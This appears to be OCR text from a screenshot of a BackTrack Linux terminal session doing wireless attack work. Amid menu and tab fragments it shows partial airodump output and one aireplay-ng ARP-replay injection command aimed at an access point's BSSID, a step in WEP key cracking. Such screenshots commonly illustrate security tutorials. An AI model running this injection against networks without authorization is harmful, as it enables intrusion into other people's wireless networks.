 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
CH 6 ][ Elaps
BSSID
C0:C1:C0:01:81
BSSID
C0:C1:C0:01:81
C0:C1:C0:01:81
Shell
root@bt: ~ - Shell - Konsole <2>
Session Edit View Bookmarks Settings Help
root@bt:~# aireplay-ng -3 -b C0:C1:C0:01:81:2D -h 00:0E:3B:1E:2F:71 mon0
r2
<< back | track 4
Shell
root@bt: ~ - S
root@bt: ~ -
1 2 00:44